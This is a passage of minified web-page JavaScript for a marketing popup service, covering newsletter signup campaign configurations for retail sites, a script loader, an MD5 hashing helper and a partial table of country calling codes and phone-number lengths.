2e8-88db-ed28c3a3ec69"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/46d36080-e976-44c2-99a9-6b720f02d861.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0c57dc24-f8fd-4115-ad8f-9b0601c6eac5.html"},{CampaignId:"c6dbfe77-5daa-4584-b281-622b0a249668",SplitTestId:"",campaignName:"Benzeen w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"c6dbfe77-5daa-4584-b281-622b0a249668",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://benzeenlabrea.com",summaryId:"99da2ef1-701c-4ab8-a5c9-bc2b580ac888",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"51c59096-1f9e-407b-87e4-8407b0d2a701"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/1a7cadc1-b696-4b1e-bbe6-d559ebcafc09.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/a4fb559c-c14f-4b95-ae23-498e9a205453.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/d3b108b0-0af8-47e7-9a4a-2153dc87f7a8.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/19ff079f-2c75-41a7-923a-9fbdaaff016e.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/57d19cf5-2668-4feb-8653-562846dab25c.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/e1f6aaca-0b3f-4b33-addf-a6eee970728b.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/f029d2a6-fc8b-4c38-b579-a0c14700d936.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/c6dbfe77-5daa-4584-b281-622b0a249668.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/c6dbfe77-5daa-4584-b281-622b0a249668.html"},{CampaignId:"488a018b-8f06-4ef9-ba35-8558e98c6c3f",SplitTestId:"",campaignName:"Loyalty Plus w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"488a018b-8f06-4ef9-ba35-8558e98c6c3f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.loyalty-plus.com",smarts:[[],[]],summaryId:"09eb989c-72c8-49cf-b99d-a4d64d583a0a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"771847e5-4865-4a12-9740-d7282ddde982"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/dcdbfadc-6f7c-47b8-b4fe-c6296e238e83.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/6383694f-50ec-49a0-8f64-438eb89aa710.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/ac962ffd-07ca-469b-bec9-783793d4eb01.webp":["webp"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},sub:[],dynamicCouponCodes:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/488a018b-8f06-4ef9-ba35-8558e98c6c3f.html"}];t&&u.head.appendChild(o)}var u=n.document,o=u.createElement("script"),h=u.readyState!="loading",e=String(Object(u.currentScript).src).split("#")[1]||"a",s;n[i]||(n[i]={});o.src="//sleeknotestaticcontent.sleeknote.com/core.js#"+i;e!="c"&&(s=setTimeout(f,1e4,3),h?f(1):n[t](e=="b"?"DOMContentLoaded":"load",()=>{f(2)}));n[i].API=new Promise(u=>n[t](r,t=>{t.data.type=="load"&&(e=="c"&&(f(0),t.data.command("add",n[i].SleekNotes)),u(t.data.command))}));n[i].triggerOnClick=n[i].triggerOnclick=(...t)=>n[i].API.then(n=>n.call(n,"launch",...t))})(window,"addEventListener","SleekNote","sleekNote")

--- FILE ---
content_type: text/javascript
request_url: https://sleeknotestaticcontent.sleeknote.com/production/package-notes.js
body_size: 37329
content:
sndefine("atob",[],function(){function e(e,t,n,i,a,r){return o(function(e,t){return e<<t|e>>>32-t}(o(o(t,e),o(i,r)),a),n)}function t(t,n,i,a,o,r,l){return e(n&i|~n&a,t,n,o,r,l)}function n(t,n,i,a,o,r,l){return e(n&a|i&~a,t,n,o,r,l)}function i(t,n,i,a,o,r,l){return e(n^i^a,t,n,o,r,l)}function a(t,n,i,a,o,r,l){return e(i^(n|~a),t,n,o,r,l)}function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}return function(e){var r=function(e){for(var t,n="0123456789ABCDEF",i="",a=0;a<e.length;a++)t=e.charCodeAt(a),i+=n.charAt(t>>>4&15)+n.charAt(15&t);return i}(function(e){for(var t="",n=0;n<32*e.length;n+=8)t+=String.fromCharCode(e[n>>5]>>>n%32&255);return t}(function(e,r){e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;for(var l=1732584193,s=-271733879,c=-1732584194,d=271733878,h=0;h<e.length;h+=16){var u=l,m=s,g=c,f=d;s=a(s=a(s=a(s=a(s=i(s=i(s=i(s=i(s=n(s=n(s=n(s=n(s=t(s=t(s=t(s=t(s,c=t(c,d=t(d,l=t(l,s,c,d,e[h+0],7,-680876936),s,c,e[h+1],12,-389564586),l,s,e[h+2],17,606105819),d,l,e[h+3],22,-1044525330),c=t(c,d=t(d,l=t(l,s,c,d,e[h+4],7,-176418897),s,c,e[h+5],12,1200080426),l,s,e[h+6],17,-1473231341),d,l,e[h+7],22,-45705983),c=t(c,d=t(d,l=t(l,s,c,d,e[h+8],7,1770035416),s,c,e[h+9],12,-1958414417),l,s,e[h+10],17,-42063),d,l,e[h+11],22,-1990404162),c=t(c,d=t(d,l=t(l,s,c,d,e[h+12],7,1804603682),s,c,e[h+13],12,-40341101),l,s,e[h+14],17,-1502002290),d,l,e[h+15],22,1236535329),c=n(c,d=n(d,l=n(l,s,c,d,e[h+1],5,-165796510),s,c,e[h+6],9,-1069501632),l,s,e[h+11],14,643717713),d,l,e[h+0],20,-373897302),c=n(c,d=n(d,l=n(l,s,c,d,e[h+5],5,-701558691),s,c,e[h+10],9,38016083),l,s,e[h+15],14,-660478335),d,l,e[h+4],20,-405537848),c=n(c,d=n(d,l=n(l,s,c,d,e[h+9],5,568446438),s,c,e[h+14],9,-1019803690),l,s,e[h+3],14,-187363961),d,l,e[h+8],20,1163531501),c=n(c,d=n(d,l=n(l,s,c,d,e[h+13],5,-1444681467),s,c,e[h+2],9,-51403784),l,s,e[h+7],14,1735328473),d,l,e[h+12],20,-1926607734),c=i(c,d=i(d,l=i(l,s,c,d,e[h+5],4,-378558),s,c,e[h+8],11,-2022574463),l,s,e[h+11],16,1839030562),d,l,e[h+14],23,-35309556),c=i(c,d=i(d,l=i(l,s,c,d,e[h+1],4,-1530992060),s,c,e[h+4],11,1272893353),l,s,e[h+7],16,-155497632),d,l,e[h+10],23,-1094730640),c=i(c,d=i(d,l=i(l,s,c,d,e[h+13],4,681279174),s,c,e[h+0],11,-358537222),l,s,e[h+3],16,-722521979),d,l,e[h+6],23,76029189),c=i(c,d=i(d,l=i(l,s,c,d,e[h+9],4,-640364487),s,c,e[h+12],11,-421815835),l,s,e[h+15],16,530742520),d,l,e[h+2],23,-995338651),c=a(c,d=a(d,l=a(l,s,c,d,e[h+0],6,-198630844),s,c,e[h+7],10,1126891415),l,s,e[h+14],15,-1416354905),d,l,e[h+5],21,-57434055),c=a(c,d=a(d,l=a(l,s,c,d,e[h+12],6,1700485571),s,c,e[h+3],10,-1894986606),l,s,e[h+10],15,-1051523),d,l,e[h+1],21,-2054922799),c=a(c,d=a(d,l=a(l,s,c,d,e[h+8],6,1873313359),s,c,e[h+15],10,-30611744),l,s,e[h+6],15,-1560198380),d,l,e[h+13],21,1309151649),c=a(c,d=a(d,l=a(l,s,c,d,e[h+4],6,-145523070),s,c,e[h+11],10,-1120210379),l,s,e[h+2],15,718787259),d,l,e[h+9],21,-343485551),l=o(l,u),s=o(s,m),c=o(c,g),d=o(d,f)}return Array(l,s,c,d)}(function(e){for(var t=Array(e.length>>2),n=0;n<t.length;n++)t[n]=0;for(n=0;n<8*e.length;n+=8)t[n>>5]|=(255&e.charCodeAt(n/8))<<n%32;return t}(e),8*e.length)));return r.toLowerCase()}}),sndefine("country-codes",[],function(){return[{name:"Afghanistan",localizedName:"Afghanistan (‫افغانستان‬‎)",iso2:"af",callingCode:"93",phoneLength:[9]},{name:"Åland Islands",localizedName:"Åland Islands",iso2:"ax",callingCode:"358",phoneLength:[7,8,9,10]},{name:"Albania",localizedName:"Albania (Shqipëri)",iso2:"al",callingCode:"355",phoneLength:[9]},{name:"Algeria",localizedName:"Algeria (‫الجزائر‬‎)",iso2:"dz",callingCode:"213",phoneLength:[9]},{name:"American Samoa",localizedName:"American Samoa",iso2:"as",callingCode:"1",phoneLength:[10]},{name:"Andorra",localizedName:"Andorra",iso2:"ad",callingCode:"376",phoneLength:[6]},{name:"Angola",localizedName:"Angola",iso2:"ao",callingCode:"244",phoneLength:[9]},{name:"Anguilla",localizedName:"Anguilla",iso2:"ai",callingCode:"1",phoneLength:[10]},{name:"Antigua and Barbuda",localizedName:"Antigua and Barbuda",iso2:"ag",callingCode:"1",phoneLength:[10]},{name:"Argentina",localizedName:"Argentina",iso2:"ar",callingCode:"54",phoneLength:[6,7,8]},{name:"Armenia",localizedName:"Armenia (Հայաստան)",iso2:"am",callingCode:"374",phoneLength:[6]},{name:"Aruba",localizedName:"Aruba",iso2:"aw",callingCode:"297",phoneLength:[7]},{name:"Ascension Island",localizedName:"Ascension Island",iso2:"ac",callingCode:"247",phoneLength:[10]},{name:"Australia",localizedName:"Australia",iso2:"au",callingCode:"61",phoneLength:[9]},{name:"Austria",localizedName:"Austria (Österreich)",iso2:"at",callingCode:"43",phoneLength:[10,11]},{name:"Azerbaijan",localizedName:"Azerbaijan (Azərbaycan)",iso2:"az",callingCode:"994",phoneLength:[9]},{name:"Bahamas",localizedName:"Bahamas",iso2:"bs",callingCode:"1",phoneLength:[10]},{name:"Bahrain",localizedName:"Bahrain (‫البحرين‬‎)",iso2:"bh",callingCode:"973",phoneLength:[8]},{name:"Bangladesh",localizedName:"Bangladesh (বাংলাদেশ)",iso2:"bd",callingCode:"880",phoneLength:[10]},{name:"Barbados",localizedName:"Barbados",iso2:"bb",callingCode:"1",phoneLength:[10]},{name:"Belarus",localizedName:"Belarus (Беларусь)",iso2:"by",callingCode:"375",phoneLength:[9]},{name:"Belgium",localizedName:"Belgium (België)",iso2:"be",callingCode:"32",phoneLength:[9]},{name:"Belize",localizedName:"Belize",iso2:"bz",callingCode:"501",phoneLength:[7]},{name:"Benin",localizedName:"Benin (Bénin)",iso2:"bj",callingCode:"229",phoneLength:[8]},{name:"Bermuda",localizedName:"Bermuda",iso2:"bm",callingCode:"1",phoneLength:[10]},{name:"Bhutan",localizedName:"Bhutan (འབྲུག)",iso2:"bt",callingCode:"975",phoneLength:[7]},{name:"Bolivia",localizedName:"Bolivia",iso2:"bo",callingCode:"591",phoneLength:[9]},{name:"Bosnia and Herzegovina",localizedName:"Bosnia and Herzegovina (Босна и Херцеговина)",iso2:"ba",callingCode:"387",phoneLength:[8]},{name:"Botswana",localizedName:"Botswana",iso2:"bw",callingCode:"267",phoneLength:[7]},{name:"Brazil",localizedName:"Brazil (Brasil)",iso2:"br",callingCode:"55",phoneLength:[11]},{name:"British Indian Ocean Territory",localizedName:"British Indian Ocean Territory",iso2:"io",callingCode:"246",phoneLength:[7]},{name:"British Virgin Islands",localizedName:"British Virgin Islands",iso2:"vg",callingCode:"1",phoneLength:[7]},{name:"Brunei",localizedName:"Brunei",iso2:"bn",callingCode:"673",phoneLength:[7]},{name:"Bulgaria",localizedName:"Bulgaria (България)",iso2:"bg",callingCode:"359",phoneLength:[9]},{name:"Burkina Faso",localizedName:"Burkina Faso",iso2:"bf",callingCode:"226",phoneLength:[8]},{name:"Burundi",localizedName:"Burundi (Uburundi)",iso2:"bi",callingCode:"257",phoneLength:[8]},{name:"Cambodia",localizedName:"Cambodia (កម្ពុជា)",iso2:"kh",callingCode:"855",phoneLength:[9]},{name:"Cameroon",localizedName:"Cameroon (Cameroun)",iso2:"cm",callingCode:"237",phoneLength:[9]},{name:"Canada",localizedName:"Canada",iso2:"ca",callingCode:"1",phoneLength:[10]},{name:"Cape Verde",localizedName:"Cape Verde (Kabu Verdi)",iso2:"cv",callingCode:"238",phoneLength:[7]},{name:"Caribbean Netherlands",localizedName:"Caribbean Netherlands",iso2:"bq",callingCode:"599",phoneLength:[7]},{name:"Cayman Islands",localizedName:"Cayman Islands",iso2:"ky",callingCode:"1",phoneLength:[7]},{name:"Central African Republic",localizedName:"Central African Republic (République centrafricaine)",iso2:"cf",callingCode:"236",phoneLength:[8]},{name:"Chad",localizedName:"Chad (Tchad)",iso2:"td",callingCode:"235",phoneLength:[6]},{name:"Chile",localizedName:"Chile",iso2:"cl",callingCode:"56",phoneLength:[9]},{name:"China",localizedName:"China (中国)",iso2:"cn",callingCode:"86",phoneLength:[11]},{name:"Christmas Island",localizedName:"Christmas Island",iso2:"cx",callingCode:"61",phoneLength:[9]},{name:"Cocos",localizedName:"Cocos (Keeling) Islands",iso2:"cc",callingCode:"61",phoneLength:[10]},{name:"Colombia",localizedName:"Colombia",iso2:"co",callingCode:"57",phoneLength:[10]},{name:"Comoros",localizedName:"Comoros (‫جزر القمر‬‎)",iso2:"km",callingCode:"269",phoneLength:[7]},{name:"Congo",localizedName:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",iso2:"cd",callingCode:"243",phoneLength:[7]},{name:"Congo",localizedName:"Congo (Republic) (Congo-Brazzaville)",iso2:"cg",callingCode:"242",phoneLength:[9]},{name:"Cook Islands",localizedName:"Cook Islands",iso2:"ck",callingCode:"682",phoneLength:[5]},{name:"Costa Rica",localizedName:"Costa Rica",iso2:"cr",callingCode:"506",phoneLength:[8]},{name:"Côte d’Ivoire",localizedName:"Côte d’Ivoire",iso2:"ci",callingCode:"225",phoneLength:[8]},{name:"Croatia",localizedName:"Croatia (Hrvatska)",iso2:"hr",callingCode:"385",phoneLength:[9]},{name:"Cuba",localizedName:"Cuba",iso2:"cu",callingCode:"53",phoneLength:[8]},{name:"Curaçao",localizedName:"Curaçao",iso2:"cw",callingCode:"599",phoneLength:[7]},{name:"Cyprus",localizedName:"Cyprus (Κύπρος)",iso2:"cy",callingCode:"357",phoneLength:[8]},{name:"Czech Republic",localizedName:"Czech Republic (Česká republika)",iso2:"cz",callingCode:"420",phoneLength:[9]},{name:"Denmark",localizedName:"Denmark (Danmark)",iso2:"dk",callingCode:"45",phoneLength:[8]},{name:"Djibouti",localizedName:"Djibouti",iso2:"dj",callingCode:"253",phoneLength:[10]},{name:"Dominica",localizedName:"Dominica",iso2:"dm",callingCode:"1",phoneLength:[10]},{name:"Dominican Republic",localizedName:"Dominican Republic (República Dominicana)",iso2:"do",callingCode:"1",phoneLength:[10]},{name:"Ecuador",localizedName:"Ecuador",iso2:"ec",callingCode:"593",phoneLength:[9]},{name:"Egypt",localizedName:"Egypt (‫مصر‬‎)",iso2:"eg",callingCode:"20",phoneLength:[10]},{name:"El Salvador",localizedName:"El Salvador",iso2:"sv",callingCode:"503",phoneLength:[8]},{name:"Equatorial Guinea",localizedName:"Equatorial Guinea (Guinea Ecuatorial)",iso2:"gq",callingCode:"240",phoneLength:[9]},{name:"Eritrea",localizedName:"Eritrea",iso2:"er",callingCode:"291",phoneLength:[7]},{name:"Estonia",localizedName:"Estonia (Eesti)",iso2:"ee",callingCode:"372",phoneLength:[8]},{name:"Eswatini",localizedName:"Eswatini",iso2:"sz",callingCode:"268",phoneLength:[8]},{name:"Ethiopia",localizedName:"Ethiopia",iso2:"et",callingCode:"251",phoneLength:[9]},{name:"Falkland Islands",localizedName:"Falkland Islands (Islas Malvinas)",iso2:"fk",callingCode:"500",phoneLength:[5]},{name:"Faroe Islands",localizedName:"Faroe Islands (Føroyar)",iso2:"fo",callingCode:"298",phoneLength:[5]},{name:"Fiji",localizedName:"Fiji",iso2:"fj",callingCode:"679",phoneLength:[7]},{name:"Finland",localizedName:"Finland (Suomi)",iso2:"fi",callingCode:"358",phoneLength:[9,10,11]},{name:"France",localizedName:"France",iso2:"fr",callingCode:"33",phoneLength:[9]},{name:"French Guiana",localizedName:"French Guiana (Guyane française)",iso2:"gf",callingCode:"594",phoneLength:[9]},{name:"French Polynesia",localizedName:"French Polynesia (Polynésie française)",iso2:"pf",callingCode:"689",phoneLength:[8]},{name:"Gabon",localizedName:"Gabon",iso2:"ga",callingCode:"241",phoneLength:[7]},{name:"Gambia",localizedName:"Gambia",iso2:"gm",callingCode:"220",phoneLength:[7]},{name:"Georgia",localizedName:"Georgia (საქართველო)",iso2:"ge",callingCode:"995",phoneLength:[9]},{name:"Germany",localizedName:"Germany (Deutschland)",iso2:"de",callingCode:"49",phoneLength:[10]},{name:"Ghana",localizedName:"Ghana (Gaana)",iso2:"gh",callingCode:"233",phoneLength:[9]},{name:"Gibraltar",localizedName:"Gibraltar",iso2:"gi",callingCode:"350",phoneLength:[8]},{name:"Greece",localizedName:"Greece (Ελλάδα)",iso2:"gr",callingCode:"30",phoneLength:[10]},{name:"Greenland",localizedName:"Greenland (Kalaallit Nunaat)",iso2:"gl",callingCode:"299",phoneLength:[6]},{name:"Grenada",localizedName:"Grenada",iso2:"gd",callingCode:"1",phoneLength:[10]},{name:"Guadeloupe",localizedName:"Guadeloupe",iso2:"gp",callingCode:"590",phoneLength:[6]},{name:"Guam",localizedName:"Guam",iso2:"gu",callingCode:"1",phoneLength:[10]},{name:"Guatemala",localizedName:"Guatemala",iso2:"gt",callingCode:"502",phoneLength:[8]},{name:"Guernsey",localizedName:"Guernsey",iso2:"gg",callingCode:"44",phoneLength:[10]},{name:"Guinea",localizedName:"Guinea (Guinée)",iso2:"gn",callingCode:"224",phoneLength:[9]},{name:"Guinea-Bissau",localizedName:"Guinea-Bissau (Guiné Bissau)",iso2:"gw",callingCode:"245",phoneLength:[9]},{name:"Guyana",localizedName:"Guyana",iso2:"gy",callingCode:"592",phoneLength:[7]},{name:"Haiti",localizedName:"Haiti",iso2:"ht",callingCode:"509",phoneLength:[8]},{name:"Honduras",localizedName:"Honduras",iso2:"hn",callingCode:"504",phoneLength:[8]},{name:"Hong Kong",localizedName:"Hong Kong (香港)",iso2:"hk",callingCode:"852",phoneLength:[8]},{name:"Hungary",localizedName:"Hungary (Magyarország)",iso2:"hu",callingCode:"36",phoneLength:[9]},{name:"Iceland",localizedName:"Iceland (Ísland)",iso2:"is",callingCode:"354",phoneLength:[7]},{name:"India",localizedName:"India (भारत)",iso2:"in",callingCode:"91",phoneLength:[10]},{name:"Indonesia",localizedName:"Indonesia",iso2:"id",callingCode:"62",phoneLength:[11]},{name:"Iran",localizedName:"Iran (‫ایران‬‎)",iso2:"ir",callingCode:"98",phoneLength:[11]},{name:"Iraq",localizedName:"Iraq (‫العراق‬‎)",iso2:"iq",callingCode:"964",phoneLength:[10]},{name:"Ireland",localizedName:"Ireland",iso2:"ie",callingCode:"353",phoneLength:[9]},{name:"Isle of Man",localizedName:"Isle of Man",iso2:"im",callingCode:"44",phoneLength:[10]},{name:"Israel",localizedName:"Israel (‫ישראל‬‎)",iso2:"il",callingCode:"972",phoneLength:[9]},{name:"Italy",localizedName:"Italy (Italia)",iso2:"it",callingCode:"39",phoneLength:[10]},{name:"Jamaica",localizedName:"Jamaica",iso2:"jm",callingCode:"1",phoneLength:[10]},{name:"Japan",localizedName:"Japan (日本)",iso2:"jp",callingCode:"81",phoneLength:[10]},{name:"Jersey",localizedName:"Jersey",iso2:"je",callingCode:"44",phoneLength:[10]},{name:"Jordan",localizedName:"Jordan (‫الأردن‬‎)",iso2:"jo",callingCode:"962",phoneLength:[8,9]},{name:"Kazakhstan",localizedName:"Kazakhstan (Казахстан)",iso2:"kz",callingCode:"7",phoneLength:[10]},{name:"Kenya",localizedName:"Kenya",iso2:"ke",callingCode:"254",phoneLength:[10]},{name:"Kiribati",localizedName:"Kiribati",iso2:"ki",callingCode:"686",phoneLength:[8]},{name:"Kosovo",localizedName:"Kosovo",iso2:"xk",callingCode:"383",phoneLength:[8]},{name:"Kuwait",localizedName:"Kuwait (‫الكويت‬‎)",iso2:"kw",callingCode:"965",phoneLength:[8]},{name:"Kyrgyzstan",localizedName:"Kyrgyzstan (Кыргызстан)",iso2:"kg",callingCode:"996",phoneLength:[9]},{name:"Laos",localizedName:"Laos (ລາວ)",iso2:"la",callingCode:"856",phoneLength:[8,9]},{name:"Latvia",localizedName:"Latvia (Latvija)",iso2:"lv",callingCode:"371",phoneLength:[8]},{name:"Lebanon",localizedName:"Lebanon (‫لبنان‬‎)",iso2:"lb",callingCode:"961",phoneLength:[7,8]},{name:"Lesotho",localizedName:"Lesotho",iso2:"ls",callingCode:"266",phoneLength:[8]},{name:"Liberia",localizedName:"Liberia",iso2:"lr",callingCode:"231",phoneLength:[8,9]},{name:"Libya",localizedName:"Libya (‫ليبيا‬‎)",iso2:"ly",callingCode:"218",phoneLength:[10]},{name:"Liechtenstein",localizedName:"Liechtenstein",iso2:"li",callingCode:"423",phoneLength:[7]},{name:"Lithuania",localizedName:"Lithuania (Lietuva)",iso2:"lt",callingCode:"370",phoneLength:[8]},{name:"Luxembourg",localizedName:"Luxembourg",iso2:"lu",callingCode:"352",phoneLength:[9]},{name:"Macau",localizedName:"Macau (澳門)",iso2:"mo",callingCode:"853",phoneLength:[8]},{name:"Macedonia",localizedName:"Macedonia (FYROM) (Македонија)",iso2:"mk",callingCode:"389",phoneLength:[8]},{name:"Madagascar",localizedName:"Madagascar (Madagasikara)",iso2:"mg",callingCode:"261",phoneLength:[7]},{name:"Malawi",localizedName:"Malawi",iso2:"mw",callingCode:"265",phoneLength:[7,8,9]},{name:"Malaysia",localizedName:"Malaysia",iso2:"my",callingCode:"60",phoneLength:[7]},{name:"Maldives",localizedName:"Maldives",iso2:"mv",callingCode:"960",phoneLength:[7]},{name:"Mali",localizedName:"Mali",iso2:"ml",callingCode:"223",phoneLength:[8]},{name:"Malta",localizedName:"Malta",iso2:"mt",callingCode:"356",phoneLength:[8]},{name:"Marshall Islands",localizedName:"Marshall Islands",iso2:"mh",callingCode:"692",phoneLength:[7]},{name:"Martinique",localizedName:"Martinique",iso2:"mq",callingCode:"596",phoneLength:[9]},{name:"Mauritania",localizedName:"Mauritania (‫موريتانيا‬‎)",iso2:"mr",callingCode:"222",phoneLength:[8]},{name:"Mauritius",localizedName:"Mauritius (Moris)",iso2:"mu",callingCode:"230",phoneLength:[8]},{name:"Mayotte",localizedName:"Mayotte",iso2:"yt",callingCode:"262",phoneLength:[9]},{name:"Mexico",localizedName:"Mexico (México)",iso2:"mx",callingCode:"52",phoneLength:[10]},{name:"Micronesia",localizedName:"Micronesia",iso2:"fm",callingCode:"691",phoneLength:[7]},{name:"Moldova",localizedName:"Moldova (Republica Moldova)",iso2:"md",callingCode:"373",phoneLength:[8]},{name:"Monaco",localizedName:"Monaco",iso2:"mc",callingCode:"377",phoneLength:[8]},{name:"Mongolia",localizedName:"Mongolia (Монгол)",iso2:"mn",callingCode:"976",phoneLength:[8]},{name:"Montenegro",localizedName:"Montenegro (Crna Gora)",iso2:"me",callingCode:"382",phoneLength:[8]},{name:"Montserrat",localizedName:"Montserrat",iso2:"ms",callingCode:"1",phoneLength:[10]},{name:"Morocco",localizedName:"Morocco (‫المغرب‬‎)",iso2:"ma",callingCode:"212",phoneLength:[9]},{name:"Mozambique",localizedName:"Mozambique 